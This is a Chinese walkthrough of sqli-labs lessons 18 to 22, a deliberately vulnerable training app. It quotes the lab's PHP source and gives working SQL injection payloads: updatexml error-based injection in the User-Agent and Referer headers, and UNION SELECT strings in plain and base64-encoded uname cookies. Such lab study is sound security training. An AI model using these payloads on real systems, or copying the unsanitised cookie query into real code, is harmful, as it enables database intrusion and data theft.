less18 user-agent的注入
源码分析:

check_input对name,password进行了过滤
function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,20);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}

进行查询,并进行验证,也就是用户密码正确才能进行下一步

payload:User-Agent:’ or updatexml(1,concat(’#’,(database())),0),’’)#
less19 referer的注入
同上

Referer: ’ or updatexml(1,concat(’#’,(database())),0),’’,’’)#

less-20 cookie的注入
同样的对password和username进行了过滤,cookie中的uname未过滤
账号,密码同样要求正确
通过下面的源码可以发现,非post提交的数据可以之间取cookie进行查询
if(!isset($_POST['submit']))
{
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
echo "<center>";
echo '<br><br><br>';
echo '<img src="../images/Less-20.jpg" />';
echo "<br><br><b>";
echo '<br><font color= "red" font size="4">';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "</font><br>";
echo '<font color= "cyan" font size="4">';
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "</font><br>";
echo '<font color= "#FFFF00" font size = 4 >';
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo '<font color= "orange" font size = 5 >';

echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
echo "<br></font>";
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";
$result=mysql_query($sql);

payload : Cookie:uname= ’ union select 1,2,3 – #
less-21
源码分析:同样对username和passwd进行了过滤
不同的是:
对username进行了编码

sql语句


构造payload :
 Cookie:uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIC0tICM=
Cookie:uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIC0tICM=

less-22
同上,闭合为"